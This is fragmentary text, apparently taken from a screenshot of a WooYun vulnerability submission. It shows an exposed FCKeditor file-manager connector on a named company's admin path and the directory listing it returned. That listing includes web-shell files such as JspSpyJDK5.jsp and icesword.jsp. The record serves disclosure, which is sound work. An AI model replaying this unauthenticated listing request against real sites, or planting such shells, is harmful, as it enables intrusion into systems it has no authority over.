 营销平台管理系统
WooYun.org | 提交漏洞
info.easou.com/admin/F
info.easou.com/admin/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/Image
应用
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/Image" url="/admin/FCKeditor/upload//Image"/>
<Folders>
<Folder name="aaa"/>
</Folders>
<Files>
<File name="1111.jsp" size="85"/>
<File name="1.jsp" size="6"/>
<File name="xs.jsp" size="30"/>
<File name="JspSpyJDK5.jsp" size="86"/>
<File name="023.jsp" size="6"/>
<File name="icesword.jsp" size="57"/>
<File name="N12.jsp" size="135"/>
<File name="76750.php" size="0"/>
<File name="Customize.jsp" size="6"/>
</Files>
</Connector>
28%
1.6K/s
21K/s
www.wooyun.org